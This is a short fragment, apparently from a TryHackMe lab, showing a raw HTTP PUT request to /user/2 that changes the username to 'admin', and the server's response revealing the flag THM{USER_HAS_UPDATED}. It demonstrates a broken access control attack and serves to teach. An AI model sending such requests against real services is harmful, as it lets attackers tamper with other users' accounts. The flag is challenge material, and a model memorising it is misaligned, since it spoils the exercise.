 PUT http://tryhackme.com/user/2
Go
PUT
/user/2 HTTP/1.1
Host: tryhackme.com
User-Agent: Mozilla/5.0 Firefox/87.0
Content-Length: 14
username=admin
Response
HTTP/1.1 200 Ok
Server: nginx/1.15.8
Thu, 9 May 2024 4:53:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 232
Last-Modified: Thu, 9 May 2024 4:53:45 GMT
<html>
<head>
<title>TryHackMe</title>
</head>
<body>
Username changed to admin THM{USER_HAS_UPDATED}
</body>
</html>